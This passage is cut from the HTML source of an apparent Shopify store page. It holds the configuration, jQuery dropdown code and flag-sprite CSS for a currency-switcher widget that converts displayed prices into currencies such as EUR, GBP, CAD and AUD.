73a4708bf9adfefd6298f12b062124":"EUR","f8ec5d9332715db4eb25a5347286e599":"XAF","92150c6fdab610675a24978b4cfbf368":"CDF","96b30a27a1720ddf1b08cc915d36acab":"NZD","7a7f88e4952e63bfcd9635168264fe45":"CRC","67a7fa7c3712d0f7a9dc50853047e144":"HRK","93d5e4bf2d22ead33ca93c5214b54463":"CUP","fa68eef805d5b746aadfc57d13dda9a9":"EUR","a8c576d30a24ac83a47745f71143946b":"CZK","2b08e971cdcf7ef71b19dc31bc06b34b":"XOF","05604cf68845e754896337a8f344e8fc":"DKK","6a7b45431588328067bcdea71dff5b2a":"XCD","1454a2d0108781f78149c88fc8f36d7b":"DOP","636307c6fe4c4b5f7f8c5d30fd69bd65":"USD","cbe09632afa1023daf096d3c95eb652e":"SVC","d30229b54be75d9af0c2e367659a444d":"XAF","3a17356976367ffbf3dd2cee9d9ebad1":"ETB","b263a08ae41abd42665413977d57598f":"ERN","1d1ad6b40e3d3a78667c18e8f9bcbd31":"EUR","037e3819826f61b753b5f5522720668b":"DKK","e27ad3455ba99e93fcca2d6002a07a96":"FKP","48bbd3a2d035cbaf0147d48d70177188":"GBP","a028125f469669a7318f1177d01951c7":"FJD","e23547145863c2b35236b8e0aed3a1ca":"EUR","20fffcb7953b3a667d99abc2ab8fa599":"EUR","df165264a8ef4d00ff49622f4bdbba44":"EUR","88754724b0746ba01695521f0b7bd554":"EUR","c0deda8719b6bb588d2affcdda0b55c9":"XPF","4b99e0aa7795a20b86ea71bb517e3c1f":"EUR","f622b9c2c0cbbc0ca896148c9c92d897":"DJF","8497791e5f8c69a8f6b5ac7b40407442":"XAF","5479ec9596d2508d9f10a91e35e624a5":"GEL","599a0c6d00669d5a18a073e813ad25c1":"GMD","2a3d1dea32681c822faadda2c7bedc93":"ILS","244b30c0daca97ac92f8dc4d7196a979":"EUR","7e23e62798f68cfe69f385cfc5d24bc2":"GHS","b6564c7e17cce6b08e8c28e9967777cf":"GIP","34bcc718cc321ae168c1f9fc4675d6db":"AUD","eadfe4ad5bf03256d8945fd987b9af1d":"EUR","ac960308358e08e9e02979c2f73640a1":"DKK","4e4fa68feb9fe6e476e4fc4c2b0c29cd":"XCD","9d94ac33984c098a1990dfab46d247ff":"EUR","092b02a88419e23d1756a310d95fdfd0":"USD","b204130dc52fe1ffb1fbcbd9ed9648db":"GTQ","372cb8311b845822dc0f94eef709b010":"GNF","57e542cde098aeba6a4cde0f240030ed":"GYD","6896dc1edf7162438bd6d2e24e81adc8":"HTG","efed88903dcd2f2f97398926dc5ea002":"AUD","f3c832d9f2faa0f2f2d6d8c73af455ca":"EUR","0de5a270cc68ef2a3a302d34e367752c":"HNL","ed0cea31460c29d419378320b9ba2add":"HKD","3566563af041eb64212d8e65c749fb85":"HUF","079927f1a99088814d8bc6a55445016f":"ISK","6401e1998d7987f15b52a3581165ff73":"INR","3c4dd418d1e359368054a5f1f9c9b049":"IDR","b65512eda9d25418e41fccdf473d5579":"IRR","807dba887c5c6e25089c209e0135b7be":"IQD","5b3d9c4d15449457901391acd80adbb1":"EUR","41e21e8c34d6aa3da5b718cf4231390d":"ILS","0dab797ef2bac38eacc418c9f8e15378":"EUR","8966da5d224a004f4cb84804a5f6c688":"XOF","5afe1f34ddec8ef4efc0d0a870cddd61":"JMD","bd9b17731f33daee1dcc16697cdd0cf2":"JPY","d5e688005a94a3e4757619a99f369013":"KZT","80205369a97c21e5b252abfa282346ed":"JOD","3edf06f0c8964eac1c6726937f7f352b":"KES","299afb61e687060e5e66bee8b29799f5":"KPW","04b22e7a99e35a4e6f6514b57cc97ae9":"KRW","0adfee7e28312e24433bcefe25145bce":"KWD","73b4c50df66f6a1a5798982a4039b0b0":"KGS","34b09239ed51e9a61f19a88ab3f7fcea":"LAK","cae77d8621fa4d86b0b92481880a5317":"LBP","bba28a0a3390f1867d6dbdb765c6a4dc":"LSL","77e8fb6bf8a842fbd6b34be76499ebfa":"EUR","d458e452b82fc3f8b22a793a46b9f98d":"LRD","1ae51d98f27604480f17d8fd97cac38a":"LYD","9165792285868d0cba002e56081bb192":"CHF","b7227de55a8695f5e7efe963c8f37580":"EUR","e1dc245d3be5a40f86acdc91ac12ea63":"EUR","1058307c74890a16402e5c523d45ccc4":"MOP","767899052385440a885d7de938daad01":"MGA","42afcbb9ee739cc47c7d1702eb6ce514":"MWK","275edfb0464d6ef42d4ab83e25f2c61f":"MYR","0920c810738edbd92221dc14a20fd857":"MVR","3d49572a28be2f390a459064d1a6fb86":"XOF","4e0781dfb39bff6f61a172fc36311361":"EUR","49216d21984ad4769256a4bda5b8e468":"EUR","7610e93ea7d4c45f7e396acd695cdabd":"MRO","76cae5901fbe4ffc09d33953adb034b1":"MUR","00837c88b2fca5736a8f9d3dc2b07bc5":"MXN","f363cf2859ce0362565e44f1893875a9":"EUR","1dccd443b3eb8235d5b5d5d6da8382dc":"MNT","6c9a5e308c5817eaef3edb3ecb7ad67c":"MDL","1eb3ae043c810aa530d470446f31feeb":"EUR","223989fc8d5283e598bde9d0073dd319":"XCD","f95322c1726fb8beb6a49e69f406062e":"MAD","ac1cd746ee4b708a441ff9e4fb36ac4c":"MZN","738079a8cc1ec3c3e2129b1e243fc759":"OMR","dfbe6bca2b81e38c0a9c080424b1d059":"NAD","c768fd9e960be7a96a15f3fe01180b75":"AUD","611b83f00e115fa1bd82798e0880237c":"NPR","ae260c648e19c69d011aaf48cf5f66ef":"EUR","27e53f66add17b02c21300e3e431c533":"ANG","718605db25ac86e0a81169c100c42433":"AWG","42df8577e98085941b5516769691614d":"ANG","ea5260e4f756a54ed674938e72b8468b":"USD","5825c0e889637e79beca81650c4c1ac3":"XPF","95f82d217678c6bcb292b8fc7682234f":"VUV","5b1e176938f4fc1e6522b9f9151d42d6":"NZD","4ec181c3cff3032f67d94739e0e8737d":"NIO","b3301ed2070ec7aceb5be3b5dcc07ad9":"XOF","cb1d6534badc367e8dd9d40ded713069":"NGN","0511d3f5aac43354944b18475222f917":"NZD","cc055af6be2b737d4707a96a552198ee":"AUD","3e08b5ba3280cdc6e122982b8d112784":"NOK","cac21d3c62a7eb45ee19b3ce11a5fbdf":"USD","8de2e7ca50fc23e4bd3bdad52af3037a":"USD","8ada16d7e26335f17caa2acb955e4c63":"USD","c2f8a60ae14932219e028d614e527959":"USD","e79c4eeea8288d0e262d1d406a7e66f8":"USD","58c5e67c7a17d3741c98f44625f55756":"PKR","e02107346a74b3d630cc6b3711a88536":"PAB","41a47e227563d31fdc856d695d3d1844":"PGK","6ed7fa60539658265859ef7d48f07785":"PYG","90d2c82a2026996f3108f8b150828939":"PEN","e0ee9955cb9435aa9069cb193c54ef08":"PHP","d5bb7b09f2c1d285f61754cdeb4fdd0a":"NZD","e47a66a04fc75e67aa65a0130d88c289":"PLN","fa5ec300d94ca4e8726f3324a7221e15":"EUR","da7dc0acf54f11a299598d5c1abc5961":"XOF","a846d0e7d02f0ec40f36262361c8dd18":"USD","bd68e4c39ab0b7db62f065768d28c62b":"USD","a16006c8c29e90446f0fde04b6e3e88f":"QAR","37e4065a1f7e35bfaef4bbf802897a2a":"EUR","1ccbbd574db7fd92d40a94c7f6725c49":"RON","de553067944fe9a58a174f50fef9f3d1":"RUB","5735bd62d4dc46c38a264768624c5330":"RWF","befcbbe1fc95eec06ccf45a9883d7577":"EUR","9b39639bd0ff46e7623c70ceef74ea51":"SHP","94244557185f84c304bb2373b3534fbc":"XCD","eef4bec625bc2eee7b9c43287bc6e0a9":"XCD","8589dd64d0c84007198df76e131cfc13":"XCD","390af7034abbeab1dea79b0a08e08eb0":"EUR","2bd9b35fa78df0a08155979123b82a6c":"EUR","c845f4e559f39bdfbad73b4ce8ee47bf":"XCD","87336adbbb2d9cf8aa8c3432a8b6925d":"EUR","ae6edefdd8d61735e296170da3e4ec21":"STD","717b8accc93f982d5200c72fc0bd6a2a":"SAR","707862748b5f9e173d8540eed312ed59":"XOF","3f7d04eb7ec8fd8019d5e92429ef11ea":"RSD","27143b90c8dcf38ec194a972b93872f5":"SCR","7ceef5912e0f9e67185881af9935da48":"SLL","7f882944ca9cab2763fbdaa377061464":"SGD","54e8c9819bcbc5b574fb44d54d25aa5a":"EUR","0adb4d2468afd4dbd61c49f7fd36d88b":"VND","924f2e3fa5749228c3c6e8ead75f30b1":"EUR","814976873ee98a5cde52aa91f8e57f42":"SOS","c1834a641b269e2d0a9403dd32baae92":"ZAR","9338d6e26cefddb2528d5b68a06d2717":"USD","1d945ab7aaaf4f9e4d9fd09ea7a949d6":"EUR","23b6672991ae7b379d36b7db29c38ac4":"SDG","a22d9decc47998b44a36a7484c37314e":"SDG","180727061ac3e6a234cf945cb8f119e3":"MAD","3028a629c4affcfdd5b29cc13d065120":"SRD","9a4a9bf6dc7ece97b8625b3f55acb3a2":"NOK","4e42c6cbde70d01c30fa7e227c5a6626":"SZL","25c82ed78d863c8047281fcfd229298a":"SEK","c12b0a6679d4199308210e66eca31c90":"CHF","458da6c10e2b4f09c726a02f06cc15ba":"SYP","c3c261b4d5c775fd0a8a4d58884eabc4":"TJS","237c77ef06d9f28471af18777229408b":"THB","5203b04ab35c5bce320c1ee96cd4e129":"XOF","e9374cb9412edd8f085935f54f91385a":"NZD","4e5207658c6cd6ddb48befc6c4f08682":"TOP","0a9590217a134adfc2371a7e7017b451":"TTD","1a88d8af6e9c7b3aa67835874f0e8769":"AED","596b519ddd104be1202b1680edd788ea":"TND","938f6a602f47ab11611eac75b7d96342":"TRY","4ae4f25295d016c86688f39f21ec4566":"TMT","ebee30ce4ec75b66d21f48b0924328f7":"USD","a7f615f9447cc59bfca778079a3814a3":"AUD","85bdaabd2818943bbc1b467e300a332e":"UGX","8c57fb99483a3e0c56a73bac38519d9a":"UAH","66d327f218b4073155d0b046381ff675":"MKD","4ea695c1a795ba52c92b9f0110aa7b2d":"EGP","9b8c63a775d413d2dd8b68fd572882b4":"GBP","3d44a52383e9ab002dbd337a751479a3":"GBP","cd079ceee5c703f20b34577fb9b368ab":"JEP","3c9ff57d6d41927b2c97b51af715b6ad":"GBP","7a042d8291ccfb63b31c0617e7a1baa1":"TZS","a7ce3de3b5af9a66c927e463f0230223":"USD","7b4a54aada8152200148585aadbce60e":"USD","76bbb5b1aa821625238326d161269297":"XOF","46f7033bc00aeb7b684f462ffb338f74":"UYU","d7e82bf061f52352d475f1affe3639db":"UZS","cfebc08fb2c603c307ec34e3ba26b0cf":"VEF","e7a84add1a61f63eb41939981e823bf1":"XPF","88207eabcca4cd20581678e66f05a864":"WST","ab1ac5bf7c0d655900deaee5707ff90c":"YER","745b69ef9b6a4cffad40699f6bbd6d45":"ZMW","88e80faafe1bfca1109be2d97aa40c54":"EUR"}',
			currencyMessage : 'All orders are processed in USD. While the content of your cart is currently displayed in <span class="selected-currency"></span>, you will checkout using USD at the most current exchange rate.',
            currencyFormat : 'money_format',
			euroFormat : 'amount',
            removeDecimals : 0,
            roundDecimals : 0,
            roundTo : '99',
            autoSwitch : 1,
			showPriceOnHover : 0,
            showCurrencyMessage : true,
			hideConverter : '',
			forceJqueryLoad : false,
			beeketing : true,
			themeScript : '',
			customerScriptBefore : '',
			customerScriptAfter : '',
			debug: false
		};

		<!-- inline script: fixes + various plugin js functions -->
		DoublyGlobal.themeScript = "if(DoublyGlobal.debug) debugger;jQueryGrizzly('head').append('<style> .doubly-wrapper { float:none !important; display: inline-block !important; vertical-align: sub; } .doubly-wrapper .doubly-nice-select .option { text-align:left !important; } @media screen and (max-width:500px) { .doubly-nice-select.open .list, .doubly-nice-select .list { right:-80px !important; } } <\/style>'); jQueryGrizzly('#cart .selecter').parent().remove(); jQueryGrizzly('.cart-overview').before('<li class=\"doubly-wrapper\"><\/li>'); if (jQueryGrizzly('form#cartform .doubly-message').length==0) { jQueryGrizzly('form#cartform>table').first().after('<div class=\"doubly-message\"><\/div>'); } function afterCurrencySwitcherInit() { jQueryGrizzly('.doubly-wrapper .doubly-nice-select').addClass('slim'); } jQueryGrizzly('.swatch-element').click(function() { setTimeout(function(){DoublyCurrency.convertAll(jQueryGrizzly('[name=doubly-currencies]').val());},1); initExtraFeatures(); }); jQueryGrizzly(document).ajaxComplete(function() { jQueryGrizzly('#crt .quick-cart-details').each(function(){ if (jQueryGrizzly(this).find('.money').length==0) { var tmpPrice = jQueryGrizzly(this).find('p:nth-child(2)').text(); jQueryGrizzly(this).find('p:nth-child(2)').html('<span class=\"money\">'+tmpPrice+'<\/span>'); } }); });";
                    DoublyGlobal.initNiceSelect = function(){
                        !function(e) {
                            e.fn.niceSelect = function() {
                                this.each(function() {
                                    var s = e(this);
                                    var t = s.next()
                                    , n = s.find('option')
                                    , a = s.find('option:selected');
                                    t.find('.current').html('<span class="flags flags-' + a.data('country') + '"></span> &nbsp;' + a.data('display') || a.text());
                                }),
                                e(document).off('.nice_select'),
                                e(document).on('click.nice_select', '.doubly-nice-select.doubly-nice-select', function(s) {
                                    var t = e(this);
                                    e('.doubly-nice-select').not(t).removeClass('open'),
                                    t.toggleClass('open'),
                                    t.hasClass('open') ? (t.find('.option'),
                                    t.find('.focus').removeClass('focus'),
                                    t.find('.selected').addClass('focus')) : t.focus()
                                }),
                                e(document).on('click.nice_select', function(s) {
                                    0 === e(s.target).closest('.doubly-nice-select').length && e('.doubly-nice-select').removeClass('open').find('.option')
                                }),
                                e(document).on('click.nice_select', '.doubly-nice-select .option', function(s) {
                                    var t = e(this);
                                    e('.doubly-nice-select').each(function() {
                                        var s = e(this).find('.option[data-value="' + t.data('value') + '"]')
                                        , n = s.closest('.doubly-nice-select');
                                        n.find('.selected').removeClass('selected'),
                                        s.addClass('selected');
                                        var a = '<span class="flags flags-' + s.data('country') + '"></span> &nbsp;' + s.data('display') || s.text();
                                        n.find('.current').html(a),
                                        n.prev('select').val(s.data('value')).trigger('change')
                                    })
                                }),
                                e(document).on('keydown.nice_select', '.doubly-nice-select', function(s) {
                                    var t = e(this)
                                    , n = e(t.find('.focus') || t.find('.list .option.selected'));
                                    if (32 == s.keyCode || 13 == s.keyCode)
                                        return t.hasClass('open') ? n.trigger('click') : t.trigger('click'),
                                        !1;
                                    if (40 == s.keyCode)
                                        return t.hasClass('open') ? n.next().length > 0 && (t.find('.focus').removeClass('focus'),
                                        n.next().addClass('focus')) : t.trigger('click'),
                                        !1;
                                    if (38 == s.keyCode)
                                        return t.hasClass('open') ? n.prev().length > 0 && (t.find('.focus').removeClass('focus'),
                                        n.prev().addClass('focus')) : t.trigger('click'),
                                        !1;
                                    if (27 == s.keyCode)
                                        t.hasClass('open') && t.trigger('click');
                                    else if (9 == s.keyCode && t.hasClass('open'))
                                        return !1
                                })
                            }
                        }(jQueryGrizzly);
                    };
                DoublyGlobal.addSelect = function(){
                    /* add select in select wrapper or body */  
                    if (jQueryGrizzly('.doubly-wrapper').length>0) { 
                        var doublyWrapper = '.doubly-wrapper';
                    } else if (jQueryGrizzly('.doubly-float').length==0) {
                        var doublyWrapper = '.doubly-float';
                        jQueryGrizzly('body').append('<div class="doubly-float"></div>');
                    }
                    document.querySelectorAll(doublyWrapper).forEach(function(el) {
                        el.insertAdjacentHTML('afterbegin', '<select class="currency-switcher right noreplace" name="doubly-currencies"><option value="USD" data-country="United-States" data-currency-symbol="&#36;" data-display="USD">US Dollar</option><option value="EUR" data-country="European-Union" data-currency-symbol="&#8364;" data-display="EUR">Euro</option><option value="GBP" data-country="United-Kingdom" data-currency-symbol="&#163;" data-display="GBP">British Pound Sterling</option><option value="CAD" data-country="Canada" data-currency-symbol="&#36;" data-display="CAD">Canadian Dollar</option><option value="AUD" data-country="Australia" data-currency-symbol="&#36;" data-display="AUD">Australian Dollar</option></select> <div class="doubly-nice-select currency-switcher right" data-nosnippet> <span class="current notranslate"></span> <ul class="list"> <li class="option notranslate" data-value="USD" data-country="United-States" data-currency-symbol="&#36;" data-display="USD"><span class="flags flags-United-States"></span> &nbsp;US Dollar</li><li class="option notranslate" data-value="EUR" data-country="European-Union" data-currency-symbol="&#8364;" data-display="EUR"><span class="flags flags-European-Union"></span> &nbsp;Euro</li><li class="option notranslate" data-value="GBP" data-country="United-Kingdom" data-currency-symbol="&#163;" data-display="GBP"><span class="flags flags-United-Kingdom"></span> &nbsp;British Pound Sterling</li><li class="option notranslate" data-value="CAD" data-country="Canada" data-currency-symbol="&#36;" data-display="CAD"><span class="flags flags-Canada"></span> &nbsp;Canadian Dollar</li><li class="option notranslate" data-value="AUD" data-country="Australia" data-currency-symbol="&#36;" data-display="AUD"><span class="flags flags-Australia"></span> &nbsp;Australian Dollar</li> </ul> </div>');
                    });
                }
		var bbb = "";
	</script>
	
	
	<!-- inline styles -->
	<style> 
		
		.flags{background-image:url("https://cdn.shopify.com/extensions/01997e3d-dbe8-7f57-a70f-4120f12c2b07/currency-54/assets/currency-flags.png")}
		.flags-small{background-image:url("https://cdn.shopify.com/extensions/01997e3d-dbe8-7f57-a70f-4120f12c2b07/currency-54/assets/currency-flags-small.png")}
		select.currency-switcher{display:none}.doubly-nice-select{-webkit-tap-highlight-color:transparent;background-color:#fff;border-radius:5px;border:1px solid #e8e8e8;box-sizing:border-box;cursor:pointer;display:block;float:left;font-family:"Helvetica Neue",Arial;font-size:14px;font-weight:400;height:42px;line-height:40px;outline:0;padding-left:12px;padding-right:30px;position:relative;text-align:left!important;transition:none;/*transition:all .2s ease-in-out;*/-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap;width:auto}.doubly-nice-select:hover{border-color:#dbdbdb}.doubly-nice-select.open,.doubly-nice-select:active,.doubly-nice-select:focus{border-color:#88bfff}.doubly-nice-select:after{border-bottom:2px solid #999;border-right:2px solid #999;content:"";display:block;height:5px;box-sizing:content-box;pointer-events:none;position:absolute;right:14px;top:16px;-webkit-transform-origin:66% 66%;transform-origin:66% 66%;-webkit-transform:rotate(45deg);transform:rotate(45deg);transition:transform .15s ease-in-out;width:5px}.doubly-nice-select.open:after{-webkit-transform:rotate(-135deg);transform:rotate(-135deg)}.doubly-nice-select.open .list{opacity:1;pointer-events:auto;-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0); z-index:1000000 !important;}.doubly-nice-select.disabled{border-color:#ededed;color:#999;pointer-events:none}.doubly-nice-select.disabled:after{border-color:#ccc}.doubly-nice-select.wide{width:100%}.doubly-nice-select.wide .list{left:0!important;right:0!important}.doubly-nice-select.right{float:right}.doubly-nice-select.right .list{left:auto;right:0}.doubly-nice-select.small{font-size:12px;height:36px;line-height:34px}.doubly-nice-select.small:after{height:4px;width:4px}.flags-Afghanistan,.flags-Albania,.flags-Algeria,.flags-Andorra,.flags-Angola,.flags-Antigua-and-Barbuda,.flags-Argentina,.flags-Armenia,.flags-Aruba,.flags-Australia,.flags-Austria,.flags-Azerbaijan,.flags-Bahamas,.flags-Bahrain,.flags-Bangladesh,.flags-Barbados,.flags-Belarus,.flags-Belgium,.flags-Belize,.flags-Benin,.flags-Bermuda,.flags-Bhutan,.flags-Bitcoin,.flags-Bolivia,.flags-Bosnia-and-Herzegovina,.flags-Botswana,.flags-Brazil,.flags-Brunei,.flags-Bulgaria,.flags-Burkina-Faso,.flags-Burundi,.flags-Cambodia,.flags-Cameroon,.flags-Canada,.flags-Cape-Verde,.flags-Cayman-Islands,.flags-Central-African-Republic,.flags-Chad,.flags-Chile,.flags-China,.flags-Colombia,.flags-Comoros,.flags-Congo-Democratic,.flags-Congo-Republic,.flags-Costa-Rica,.flags-Cote-d_Ivoire,.flags-Croatia,.flags-Cuba,.flags-Curacao,.flags-Cyprus,.flags-Czech-Republic,.flags-Denmark,.flags-Djibouti,.flags-Dominica,.flags-Dominican-Republic,.flags-East-Timor,.flags-Ecuador,.flags-Egypt,.flags-El-Salvador,.flags-Equatorial-Guinea,.flags-Eritrea,.flags-Estonia,.flags-Ethiopia,.flags-European-Union,.flags-Falkland-Islands,.flags-Fiji,.flags-Finland,.flags-France,.flags-Gabon,.flags-Gambia,.flags-Georgia,.flags-Germany,.flags-Ghana,.flags-Gibraltar,.flags-Grecee,.flags-Grenada,.flags-Guatemala,.flags-Guernsey,.flags-Guinea,.flags-Guinea-Bissau,.flags-Guyana,.flags-Haiti,.flags-Honduras,.flags-Hong-Kong,.flags-Hungary,.flags-IMF,.flags-Iceland,.flags-India,.flags-Indonesia,.flags-Iran,.flags-Iraq,.flags-Ireland,.flags-Isle-of-Man,.flags-Israel,.flags-Italy,.flags-Jamaica,.flags-Japan,.flags-Jersey,.flags-Jordan,.flags-Kazakhstan,.flags-Kenya,.flags-Korea-North,.flags-Korea-South,.flags-Kosovo,.flags-Kuwait,.flags-Kyrgyzstan,.flags-Laos,.flags-Latvia,.flags-Lebanon,.flags-Lesotho,.flags-Liberia,.flags-Libya,.flags-Liechtenstein,.flags-Lithuania,.flags-Luxembourg,.flags-Macao,.flags-Macedonia,.flags-Madagascar,.flags-Malawi,.flags-Malaysia,.flags-Maldives,.flags-Mali,.flags-Malta,.flags-Marshall-Islands,.flags-Mauritania,.flags-Mauritius,.flags-Mexico,.flags-Micronesia-_Federated_,.flags-Moldova,.flags-Monaco,.flags-Mongolia,.flags-Montenegro,.flags-Morocco,.flags-Mozambique,.flags-Myanmar,.flags-Namibia,.flags-Nauru,.flags-Nepal,.flags-Netherlands,.flags-New-Zealand,.flags-Nicaragua,.flags-Niger,.flags-Nigeria,.flags-Norway,.flags-Oman,.flags-Pakistan,.flags-Palau,.flags-Panama,.flags-Papua-New-Guinea,.flags-Paraguay,.flags-Peru,.flags-Philippines,.flags-Poland,.flags-Portugal,.flags-Qatar,.flags-Romania,.flags-Russia,.flags-Rwanda,.flags-Saint-Helena,.flags-Saint-Kitts-and-Nevis,.flags-Saint-Lucia,.flags-Saint-Vincent-and-the-Grenadines,.flags-Samoa,.flags-San-Marino,.flags-Sao-Tome-and-Principe,.flags-Saudi-Arabia,.flags-Seborga,.flags-Senegal,.flags-Serbia,.flags-Seychelles,.flags-Sierra-Leone,.flags-Singapore,.flags-Slovakia,.flags-Slovenia,.flags-Solomon-Islands,.flags-Somalia,.flags-South-Africa,.flags-South-Sudan,.flags-Spain,.flags-Sri-Lanka,.flags-Sudan,.flags-Suriname,.flags-Swaziland,.flags-Sweden,.flags-Switzerland,.flags-Syria,.flags-Taiwan,.flags-Tajikistan,.flags-Tanzania,.flags-Thailand,.flags-Togo,.flags-Tonga,.flags-Trinidad-and-Tobago,.flags-Tunisia,.flags-Turkey,.flags-Turkmenistan,.flags-Tuvalu,.flags-Uganda,.flags-Ukraine,.flags-United-Arab-Emirates,.flags-United-Kingdom,.flags-United-States,.flags-Uruguay,.flags-Uzbekistan,.flags-Vanuatu,.flags-Vatican-City,.flags-Venezuela,.flags-Vietnam,.flags-Wallis-and-Futuna,.flags-XAG,.flags-XAU,.flags-XPT,.flags-Yemen,.flags-Zambia,.flags-Zimbabwe{width:30px;height:20px}.doubly-nice-select.small .option{line-height:34px;min-height:34px}.doubly-nice-select .list{background-color:#fff;border-radius:5px;box-shadow:0 0 0 1px rgba(68,68,68,.11);box-sizing:border-box;margin:4px 0 0!important;opacity:0;overflow:scroll;overflow-x:hidden;padding:0;pointer-events:none;position:absolute;top:100%;max-height:260px;left:0;-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform:scale(.75) translateY(-21px);transform:scale(.75) translateY(-21px);transition:all .2s cubic-bezier(.5,0,0,1.25),opacity .15s ease-out;z-index:100000}.doubly-nice-select .current img,.doubly-nice-select .option img{vertical-align:top;padding-top:10px}.doubly-nice-select .list:hover .option:not(:hover){background-color:transparent!important}.doubly-nice-select .option{font-size:13px !important;float:none!important;text-align:left !important;margin:0px !important;font-family:Helvetica Neue,Arial !important;letter-spacing:normal;text-transform:none;display:block!important;cursor:pointer;font-weight:400;line-height:40px!important;list-style:none;min-height:40px;min-width:55px;margin-bottom:0;outline:0;padding-left:18px!important;padding-right:52px!important;text-align:left;transition:all .2s}.doubly-nice-select .option.focus,.doubly-nice-select .option.selected.focus,.doubly-nice-select .option:hover{background-color:#f6f6f6}.doubly-nice-select .option.selected{font-weight:700}.doubly-nice-select .current img{line-height:45px}.doubly-nice-select.slim{padding:0 18px 0 0;height:20px;line-height:20px;border:0;background:0 0!important}.doubly-nice-select.slim .current .flags{margin-top:0 !important}.doubly-nice-select.slim:after{right:4px;top:6px}.flags{background-repeat:no-repeat;display:block;margin:10px 4px 0 0 !important;float:left}.flags-Zimbabwe{background-position:-5px -5px}.flags-Zambia{background-position:-45px -5px}.flags-Yemen{background-position:-85px -5px}.flags-Vietnam{background-position:-125px -5px}.flags-Venezuela{background-position:-165px -5px}.flags-Vatican-City{background-position:-205px -5px}.flags-Vanuatu{background-position:-245px -5px}.flags-Uzbekistan{background-position:-285px -5px}.flags-Uruguay{background-position:-325px -5px}.flags-United-States{background-position:-365px -5px}.flags-United-Kingdom{background-position:-405px -5px}.flags-United-Arab-Emirates{background-position:-445px -5px}.flags-Ukraine{background-position:-5px -35px}.flags-Uganda{background-position:-45px -35px}.flags-Tuvalu{background-position:-85px -35px}.flags-Turkmenistan{background-position:-125px -35px}.flags-Turkey{background-position:-165px -35px}.flags-Tunisia{background-position:-205px -35px}.flags-Trinidad-and-Tobago{background-position:-245px -35px}.flags-Tonga{background-position:-285px -35px}.flags-Togo{background-position:-325px -35px}.flags-Thailand{background-position:-365px -35px}.flags-Tanzania{background-position:-405px -35px}.flags-Tajikistan{background-position:-445px -35px}.flags-Taiwan{background-position:-5px -65px}.flags-Syria{background-position:-45px -65px}.flags-Switzerland{background-position:-85px -65px}.flags-Sweden{background-position:-125px -65px}.flags-Swaziland{background-position:-165px -65px}.flags-Suriname{background-position:-205px -65px}.flags-Sudan{background-position:-245px -65px}.flags-Sri-Lanka{background-position:-285px -65px}.flags-Spain{background-position:-325px -65px}.flags-South-Sudan{background-position:-365px -65px}.flags-South-Africa{background-position:-405px -65px}.flags-Somalia{background-position:-445px -65px}.flags-Solomon-Islands{background-position:-5px -95px}.flags-Slovenia{background-position:-45px -95px}.flags-Slovakia{background-position:-85px -95px}.flags-Singapore{background-position:-125px -95px}.flags-Sierra-Leone{background-position:-165px -95px}.flags-Seychelles{background-position:-205px -95px}.flags-Serbia{background-position:-245px -95px}.flags-Senegal{background-position:-285px -95px}.flags-Saudi-Arabia{background-position:-325px -95px}.flags-Sao-Tome-and-Principe{background-position:-365px -95px}.flags-San-Marino{background-position:-405px -95px}.flags-Samoa{background-position:-445px -95px}.flags-Saint-Vincent-and-the-Grenadines{background-position:-5px -125px}.flags-Saint-Lucia{background-position:-45px -125px}.flags-Saint-Kitts-and-Nevis{background-position:-85px -125px}.flags-Rwanda{background-position:-125px -125px}.flags-Russia{background-position:-165px -125px}.flags-Romania{background-position:-205px -125px}.flags-Qatar{background-position:-245px -125px}.flags-Portugal{background-position:-285px -125px}.flags-Poland{background-position:-325px -125px}.flags-Philippines{background-position:-365px -125px}.flags-Peru{background-position:-405px -125px}.flags-Paraguay{background-position:-445px -125px}.flags-Papua-New-Guinea{background-position:-5px -155px}.flags-Panama{background-position:-45px -155px}.flags-Palau{background-position:-85px -155px}.flags-Pakistan{background-position:-125px -155px}.flags-Oman{background-position:-165px -155px}.flags-Norway{background-position:-205px -155px}.flags-Nigeria{background-position:-245px -155px}.flags-Niger{background-position:-285px -155px}.flags-Nicaragua{background-position:-325px -155px}.flags-New-Zealand{background-position:-365px -155px}.flags-Netherlands{background-position:-405px -155px}.flags-Nepal{background-position:-445px -155px}.flags-Nauru{background-position:-5px -185px}.flags-Namibia{background-position:-45px -185px}.flags-Myanmar{background-position:-85px -185px}.flags-Mozambique{background-position:-125px -185px}.flags-Morocco{background-position:-165px -185px}.flags-Montenegro{background-position:-205px -185px}.flags-Mongolia{background-position:-245px -185px}.flags-Monaco{background-position:-285px -185px}.flags-Moldova{background-position:-325px -185px}.flags-Micronesia-_Federated_{background-position:-365px -185px}.flags-Mexico{background-position:-405px -185px}.flags-Mauritius{background-position:-445px -185px}.flags-Mauritania{background-position:-5px -215px}.flags-Marshall-Islands{background-position:-45px -215px}.flags-Malta{background-position:-85px -215px}.flags-Mali{background-position:-125px -215px}.flags-Maldives{background-position:-165px -215px}.flags-Malaysia{background-position:-205px -215px}.flags-Malawi{background-position:-245px -215px}.flags-Madagascar{background-position:-285px -215px}.flags-Macedonia{background-position:-325px -215px}.flags-Luxembourg{background-position:-365px -215px}.flags-Lithuania{background-position:-405px -215px}.flags-Liechtenstein{background-position:-445px -215px}.flags-Libya{background-position:-5px -245px}.flags-Liberia{background-position:-45px -245px}.flags-Lesotho{background-position:-85px -245px}.flags-Lebanon{background-position:-125px -245px}.flags-Latvia{background-position:-165px -245px}.flags-Laos{background-position:-205px -245px}.flags-Kyrgyzstan{background-position:-245px -245px}.flags-Kuwait{background-position:-285px -245px}.flags-Kosovo{background-position:-325px -245px}.flags-Korea-South{background-position:-365px -245px}.flags-Korea-North{background-position:-405px -245px}.flags-Kiribati{width:30px;height:20px;background-position:-445px -245px}.flags-Kenya{background-position:-5px -275px}.flags-Kazakhstan{background-position:-45px -275px}.flags-Jordan{background-position:-85px -275px}.flags-Japan{background-position:-125px -275px}.flags-Jamaica{background-position:-165px -275px}.flags-Italy{background-position:-205px -275px}.flags-Israel{background-position:-245px -275px}.flags-Ireland{background-position:-285px -275px}.flags-Iraq{background-position:-325px -275px}.flags-Iran{background-position:-365px -275px}.flags-Indonesia{background-position:-405px -275px}.flags-India{background-position:-445px -275px}.flags-Iceland{background-position:-5px -305px}.flags-Hungary{background-position:-45px -305px}.flags-Honduras{background-position:-85px -305px}.flags-Haiti{background-position:-125px -305px}.flags-Guyana{background-position:-165px -305px}.flags-Guinea{background-position:-205px -305px}.flags-Guinea-Bissau{background-position:-245px 